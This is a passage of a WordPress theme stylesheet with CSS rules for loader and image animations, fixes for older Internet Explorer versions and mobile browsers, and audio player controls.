bottom: 48px;
}
.td-loader-animation-start {
opacity: 0;
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
opacity: 0;
}
@-webkit-keyframes rotateplane {
0% {
-webkit-transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
}
@keyframes rotateplane {
0% {
transform: perspective(120px) rotateX(0deg) rotateY(0deg);
}
50% {
transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
}
100% {
transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
}
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),
body.td-animation-stack-type0 .td-animation-stack .td-lazy-img {
opacity: 0;
}
.td-animation-stack-type0-2:not(.woocommerce-product-gallery img) {
opacity: 1 !important;
transition: opacity 0.3s;
transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56); }
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img,
body.td-animation-stack-type1 .td-animation-stack .td-lazy-img {
opacity: 0;
transform: scale(0.95);
}
.td-animation-stack-type1-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img,
body.td-animation-stack-type2 .td-animation-stack .td-lazy-img {
opacity: 0;
transform: translate(0px, 10px);
-webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-fade-off .td-element-style-before {
opacity: 1;
}  @media (min-width: 1140px) {
.ie8,
.ie9,
.ie10,
.ie11 {
margin-left: -1px;
}
.ie8 .td-affix,
.ie9 .td-affix,
.ie10 .td-affix,
.ie11 .td-affix {
margin-left: 1px;
}
}
.ie8 .td-post-content p,
.ie9 .td-post-content p,
.ie10 .td-post-content p,
.ie11 .td-post-content p,
.ie8 .mce-content-body p,
.ie9 .mce-content-body p,
.ie10 .mce-content-body p,
.ie11 .mce-content-body p {
letter-spacing: -0.2px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: none;
}
.ie8 .td_category_template_8 .td-category-header .td-category a,
.ie9 .td_category_template_8 .td-category-header .td-category a,
.ie10 .td_category_template_8 .td-category-header .td-category a,
.ie11 .td_category_template_8 .td-category-header .td-category a {
padding: 3px 7px;
line-height: 12px;
}
.ie8 .td_block_template_1 .td-related-title > .td-related-left,
.ie9 .td_block_template_1 .td-related-title > .td-related-left,
.ie10 .td_block_template_1 .td-related-title > .td-related-left,
.ie11 .td_block_template_1 .td-related-title > .td-related-left,
.ie8 .td_block_template_1 .td-related-title > .td-related-right,
.ie9 .td_block_template_1 .td-related-title > .td-related-right,
.ie10 .td_block_template_1 .td-related-title > .td-related-right,
.ie11 .td_block_template_1 .td-related-title > .td-related-right {
padding: 8px 12px 6px 12px;
}
.ie8 .td-left-smart-list,
.ie9 .td-left-smart-list,
.ie10 .td-left-smart-list,
.ie11 .td-left-smart-list,
.ie8 .td-right-smart-list,
.ie9 .td-right-smart-list,
.ie10 .td-right-smart-list,
.ie11 .td-right-smart-list {
line-height: 38px;
}
.ie8 .td-review-header .block-title,
.ie9 .td-review-header .block-title,
.ie10 .td-review-header .block-title,
.ie11 .td-review-header .block-title,
.ie8 .td-review-summary .block-title,
.ie9 .td-review-summary .block-title,
.ie10 .td-review-summary .block-title,
.ie11 .td-review-summary .block-title {
padding: 8px 12px 7px;
}
.ie8 .td-affix .td-main-menu-logo img,
.ie9 .td-affix .td-main-menu-logo img,
.ie10 .td-affix .td-main-menu-logo img,
.ie11 .td-affix .td-main-menu-logo img {
top: -2px;
}
@media (min-width: 768px) {
.ie8 .td-header-style-5 .td-main-menu-logo img,
.ie9 .td-header-style-5 .td-main-menu-logo img,
.ie10 .td-header-style-5 .td-main-menu-logo img,
.ie11 .td-header-style-5 .td-main-menu-logo img,
.ie8 .td-header-style-6 .td-main-menu-logo img,
.ie9 .td-header-style-6 .td-main-menu-logo img,
.ie10 .td-header-style-6 .td-main-menu-logo img,
.ie11 .td-header-style-6 .td-main-menu-logo img,
.ie8 .td-header-style-12 .td-main-menu-logo img,
.ie9 .td-header-style-12 .td-main-menu-logo img,
.ie10 .td-header-style-12 .td-main-menu-logo img,
.ie11 .td-header-style-12 .td-main-menu-logo img {
top: -1px;
}
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
-webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
left: auto;
right: -118px;
}
@media (max-width: 1366px) {
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
right: -78px;
}
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 118px;
}
@media (max-width: 1366px) {
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 78px;
}
}
.ie8 .td-pulldown-syle-default .td-subcat-more,
.ie9 .td-pulldown-syle-default .td-subcat-more,
.ie10 .td-pulldown-syle-default .td-subcat-more,
.ie11 .td-pulldown-syle-default .td-subcat-more,
.ie8 .td-pulldown-syle-default .td-subcat-list,
.ie9 .td-pulldown-syle-default .td-subcat-list,
.ie10 .td-pulldown-syle-default .td-subcat-list,
.ie11 .td-pulldown-syle-default .td-subcat-list {
position: relative;
top: -1px;
} .ie8 {     }
.ie8 .td-live-theme-demos {
display: none;
}
.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
height: 48px;
margin-top: 0;
}
.ie8 .td-trending-now-post {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie8 .td-classic-sharing {
display: none;
}
.ie8 .td-post-source-tags {
display: none;
}
.ie8 .td-stretch-width,
.ie8 .td-stretch-height {
left: 0 !important;
}
.ie8 .td_social_type .td-sp {
width: 0;
}
.ie8 .td_category_template_6 .td-category-header,
.ie8 .td_category_template_8 .td-category-header {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000'); background-color: transparent;
}
.ie8 .td-category-title-holder {
padding-right: 100px;
padding-left: 100px;
}
.ie8 .td-header-wrap .td-a-rec-id-header > div,
.ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
margin: 24px auto 0 auto;
}
.ie8 .td-header-style-1 .td-a-rec-id-header > div,
.ie8 .td-header-style-2 .td-a-rec-id-header > div,
.ie8 .td-header-style-3 .td-a-rec-id-header > div,
.ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
margin: auto !important;
}
.ie8 .td-header-style-4 .td-a-rec-id-header > div,
.ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
margin: 24px auto;
}
.ie8 .single_template_6 .td-a-rec-id-header > div,
.ie8 .single_template_7 .td-a-rec-id-header > div,
.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
.ie8 .single_template_8 .td-a-rec-id-header > div,
.ie8 .single_template_10 .td-a-rec-id-header > div,
.ie8 .single_template_11 .td-a-rec-id-header > div,
.ie8 .td_category_template_2 .td-a-rec-id-header > div,
.ie8 .td_category_template_5 .td-a-rec-id-header > div,
.ie8 .td_category_template_6 .td-a-rec-id-header > div,
.ie8 .td_category_template_8 .td-a-rec-id-header > div,
.ie8 .single_template_6 .td-g-rec-id-header > div,
.ie8 .single_template_7 .td-g-rec-id-header > div,
.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
.ie8 .single_template_8 .td-g-rec-id-header > div,
.ie8 .single_template_10 .td-g-rec-id-header > div,
.ie8 .single_template_11 .td-g-rec-id-header > div,
.ie8 .td_category_template_2 .td-g-rec-id-header > div,
.ie8 .td_category_template_5 .td-g-rec-id-header > div,
.ie8 .td_category_template_6 .td-g-rec-id-header > div,
.ie8 .td_category_template_8 .td-g-rec-id-header > div,
.ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px;
}
.ie8 .td_ajax_load_more i {
top: -1px;
}
.ie8 .td-subcat-filter .td-subcat-dropdown {
float: right;
}
.ie8 .td-grid-style-1 .td-module-thumb a {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
}
.ie8 .td-grid-style-1 .td-module-thumb a img {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}
.ie8 .td-grid-style-2 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-module-thumb a {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
}
.ie8 .td-grid-style-2 .td-module-thumb a img,
.ie8 .td-grid-style-3 .td-module-thumb a img {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}
.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.ie8 .td-grid-style-4 .entry-title {
background-color: transparent;
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000'); }
.ie8 .td-grid-style-5 .td-module-thumb a {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background-color: black;
}
.ie8 .td-grid-style-5 .td-module-thumb a img {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.ie8 .td-next-prev-wrap .td-ajax-prev-page {
padding-left: 1px;
}
.ie8 .td-social-facebook .td-social-but-text {
border-left: 1px solid #7F9EDF;
}
.ie8 .td-social-twitter .td-social-but-text {
border-left: 1px solid #8FE2FC;
}
.ie8 .td-post-template-8 .td-post-header-holder {
background-color: #000000;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.ie8 .td-module-comments a {
padding: 3px 3px 4px 3px;
}
.ie8 .td-social-style-2 .td-icon-font {
border: 1px solid #333;
}
.ie8 .td_block_14 .td-next-prev-wrap,
.ie8 .td_block_14 .td-load-more-wrap {
margin-top: 23px;
}
.ie8 .td-g-rec-id-smart_list_6,
.ie8 .td-g-rec-id-smart_list_7,
.ie8 .td-g-rec-id-smart_list_8,
.ie8 .td-g-rec-id-footer_top,
.ie8 .td-g-rec-id-content_top,
.ie8 .td-g-rec-id-content_bottom,
.ie8 .td-g-rec-id-content_inline {
display: block;
margin-left: -16px;
margin-right: -16px;
}
.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
.ie8 .td-g-rec-id-footer_top .adsbygoogle,
.ie8 .td-g-rec-id-content_top .adsbygoogle,
.ie8 .td-g-rec-id-content_bottom .adsbygoogle,
.ie8 .td-g-rec-id-content_inline .adsbygoogle {
margin-right: auto;
margin-left: auto;
display: table !important;
left: 0;
}
.ie8 .td-menu-background {
left: -100%;
}
.ie8 .td-live-theme-demos .td-set-theme-style-link:before {
background-color: transparent;
} .ie9 {  }
.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-stretch-width,
.ie9 .td-stretch-height {
left: 0 !important;
-webkit-transform: none;
ms-transform: none;
transform: none;
}
.ie9 .td-next-prev-wrap .td-ajax-next-page {
padding-left: 3px;
}
.ie9 .td-module-comments a {
padding: 3px 4px 4px 4px;
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie9 .td-search-background {
right: 100%;
}
.ie9 .td-search-opened .td-search-background {
right: 0;
}
.ie9 .td-demo-multicolumn-2 .sub-menu {
padding: 0;
}
.ie9 .td-demo-menuitem-hide {
display: none;
} .ie10 .page-nav a {
padding: 5px 11px 5px 12px;
}
.ie10 .td-module-comments a {
padding: 3px 4px 4px 4px;
} @media (min-width: 1140px) {
.ie11 {
margin-left: -1px;
}
.ie11 .td-affix {
margin-left: 1px;
}
} .td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb { -webkit-transition-property: none !important;
transition-property: none !important; -webkit-transform: none !important;
transform: none !important;
}
.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
box-shadow: none;
}
.td-md-is-android .sf-menu ul .td-menu-item > a {
padding: 8px 14px 6px;
}
.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
margin-top: -8px;
}
.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
padding-right: 1px;
}
.td-md-is-android .td-big-grid-post .td-post-category {
padding: 4px 7px 2px;
line-height: 14px;
}
.td-md-is-android .block-title span,
.td-md-is-android .block-title a,
.td-md-is-android .block-title label {
padding: 8px 12px 3px;
}
.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,
.td-md-is-android .td_block_template_3 .td-subcat-more span,
.td-md-is-android .td_block_template_4 .td-subcat-more span,
.td-md-is-android .td_block_template_5 .td-subcat-more span,
.td-md-is-android .td_block_template_7 .td-subcat-more span,
.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,
.td-md-is-android .td_block_template_3 .td-subcat-more i,
.td-md-is-android .td_block_template_4 .td-subcat-more i,
.td-md-is-android .td_block_template_5 .td-subcat-more i,
.td-md-is-android .td_block_template_7 .td-subcat-more i,
.td-md-is-android .td-pulldown-syle-default .td-subcat-list,
.td-md-is-android .td_block_template_3 .td-subcat-list,
.td-md-is-android .td_block_template_4 .td-subcat-list,
.td-md-is-android .td_block_template_5 .td-subcat-list,
.td-md-is-android .td_block_template_7 .td-subcat-list {
position: relative;
top: 1px;
}
.td-md-is-android .td-category-siblings .td-category {
height: 21px;
}
.td-md-is-android .td-category-header .td-category .entry-category a {
padding: 4px 8px;
}
.td-md-is-android input[type=submit] {
padding: 9px 15px 8px;
}
.td-md-is-android .td-left-smart-list,
.td-md-is-android .td-right-smart-list {
padding-top: 1px;
}
.td-md-is-android .td_smart_list_3 .td-left-smart-list {
padding-right: 1px;
}
.td-md-is-android .td-author-counters span {
padding: 5px 9px 2px;
}
.td-md-is-android .td-404-sub-sub-title a {
padding: 8px 15px 7px;
}
.td-md-is-android .td-menu-blocks-custom ul li a {
padding: 2px 12px 0;
}
.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 6px 13px 4px !important;
}
.td-md-is-android .td_ajax_load_more i {
top: -1px;
}
.td-md-is-android .td-next-prev-wrap a {
line-height: 25px;
}
.td-md-is-android .page-nav .td-icon-menu-right {
padding-left: 2px;
}
.td-md-is-android .page-nav .td-icon-menu-left {
padding-right: 2px;
}
.td-md-is-android .td-page-content .dropcap,
.td-md-is-android .td-post-content .dropcap,
.td-md-is-android .wpb_text_column .dropcap,
.td-md-is-android .td_block_text_with_title .dropcap,
.td-md-is-android .bbpress .dropcap,
.td-md-is-android .mce-content-body .dropcap,
.td-md-is-android .comment-content .dropcap {
padding: 5px 13px 2px 13px;
}
.td-md-is-android .single-product .product .related h2 {
padding: 8px 12px 5px;
}
@media (max-width: 767px) {
.td-md-is-android .td-trending-now-display-area {
height: 27px;
}
.td-md-is-android .td-big-grid-post .td-post-category {
padding: 4px 7px 1px;
}
.td-md-is-android .td-category-siblings .td-subcat-more {
padding: 4px 5px 3px;
}
.td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
padding: 5px 9px ;
}
.td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
padding: 4px 4px 3px 5px;
}
.td-md-is-android .td-author-counters span {
padding: 5px 9px 4px;
}
.td-md-is-android .td-theme-slider .slide-meta-cat a {
padding: 4px 5px 2px;
}
}
.td-md-is-android .td-skin-scroll {
display: none;
} .td-md-is-ios body {
-webkit-font-smoothing: antialiased;
}
.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb { -webkit-transition-property: none !important;
transition-property: none !important; -webkit-transform: none !important;
transform: none !important;
}
.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
box-shadow: none;
}
.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
margin-top: -9px;
line-height: 20px;
}
.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
padding-right: 1px;
}
.td-md-is-ios .td-big-grid-post .td-post-category {
padding: 3px 7px;
}
.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,
.td-md-is-ios .td_block_template_11 .td-subcat-more,
.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,
.td-md-is-ios .td_block_template_11 .td-subcat-list {
position: relative;
top: -1px;
}
.td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
line-height: 22px;
}
.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
padding: 5px 7px 4px 7px;
}
.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
margin-right: 6px;
}
.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
padding: 4px 7px 3px 7px;
}
.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-left,
.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-right {
padding: 8px 12px 6px;
}
.td-md-is-ios .td-module-comments a {
padding: 3px 4px 4px 4px;
}
.td-md-is-ios .td-left-smart-list,
.td-md-is-ios .td-right-smart-list {
line-height: 39px;
}
.td-md-is-ios .td-author-counters span {
padding: 4px 9px 3px;
}
.td-md-is-ios input[type=submit] {
padding: 7px 15px 8px;
}
.td-md-is-ios .td-404-sub-sub-title a {
padding: 7px 15px 8px;
}
.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 7px !important;
}
.td-md-is-ios .td-menu-blocks-custom ul li a {
padding: 0 12px 1px;
line-height: 27px;
}
.td-md-is-ios .td_ajax_load_more i {
top: -1px;
}
@media (max-width: 767px) {
.td-md-is-ios .td-trending-now-display-area {
height: 27px;
}
}
.td-md-is-ios .td-footer-wrapper .block-title a,
.td-md-is-ios .td-footer-wrapper .block-title span,
.td-md-is-ios .td-footer-wrapper .block-title label { }
@media (max-width: 767px) {
.td-md-is-ios .td-footer-wrapper .block-title a,
.td-md-is-ios .td-footer-wrapper .block-title span,
.td-md-is-ios .td-footer-wrapper .block-title label {
padding-right: 0;
padding-left: 0;
}
}
.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title * {
padding-right: 0;
padding-left: 0;
}
.td-md-is-ios .td-skin-scroll {
display: none;
}
@media (min-width: 1140px) {
.td-md-is-safari {
margin-left: -1px;
}
.td-md-is-safari .td-affix {
margin-left: 1px;
}
}
@media (min-width: 767px) {
.td-md-is-safari .td-big-grid-post .td-module-thumb {
-webkit-transform: translate3d(0, 0, 0);
}
}
.td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
-webkit-transform: none;
}
.td-md-is-safari .td_module_slide:before {
bottom: -1px;
}
.td-md-is-safari .td_module_slide .td-module-title {
-webkit-transform: translate3D(0, 0, 0);
}
.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
width: 101%;
left: -2px;
}
.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: none;
-webkit-transform: none;
}
.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
padding: 4px 5px 3px;
}
.td-md-is-safari .td-review-header .block-title,
.td-md-is-safari .td-review-summary .block-title {
padding: 7px 12px 6px;
}
.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-left,
.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-right {
padding: 7px 12px 5px 12px;
}
.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
width: 110%;
left: -2px;
}
.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
width: 110%;
left: -2px;
}
.td-md-is-safari .td-big-grid-post .td-meta-info-container {
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,
.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container {
transform: none;
-webkit-transform: none;
}
.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
padding: 4px 5px 3px;
} .td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
position: relative;
}
.td-audio-player {
height: 40px;
font-size: 16px;
overflow: hidden;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.td-audio-player iframe {
display: block;
width: 100%;
}
.td-audio-player .compactSound__artwork {
display: none;
}
.td-audio-player .mejs-container,
.td-audio-player .mejs-container .mejs-controls,
.td-audio-player .mejs-embed,
.td-audio-player .mejs-embed body {
background: transparent;
background-color: transparent;
}
.td-audio-player .mejs-container {
width: auto !important;
}
.td-audio-player .mejs-button {
width: auto;
height: auto;
font-size: inherit;
}
.td-audio-player .mejs-button button {
position: relative;
background: transparent;
width: auto;
height: auto;
margin: 0;
font-size: inherit;
}
.td-audio-player .mejs-button button:after {
position: relative;
display: block;
font-family: 'newspaper', sans-serif;
line-height: 1;
color: #111;
}
.td-audio-player .mejs-playpause-button {
margin-right: 0.75em;
}
.td-audio-player .mejs-playpause-button button:after {
font-size: 2.625em;
}
.td-audio-player .mejs-play button:after {
content: '\e9cf';
}
.td-audio-player .mejs-pause button:after {
content: '\e9ce';
}
.td-audio-player .mejs-replay button:after {
content: '\e9d2';
}
.td-audio-player .mejs-volume-button {
margin-left: 1.25em;
margin-right: 0.5em;
}
.td-audio-player .mejs-volume-button button:after {
font-size: 1.375em;
}
.td-audio-player .mejs-mute button:after {
content: '\e9d0';
}
.td-audio-player .mejs-unmute button:after {
content: '\e9d1';
}
.td-audio-player .mejs-controls {
position: relative;
align-items: center;
padding-left: 0;
padding-right: 0;
}
.td-audio-player .mejs-controls .mejs-time-rail {
height: auto;
margin: 0 0.625em;
padding-top: 0;
font-size: inherit;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered {
border-radius: 100px;
height: 0.625em;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,
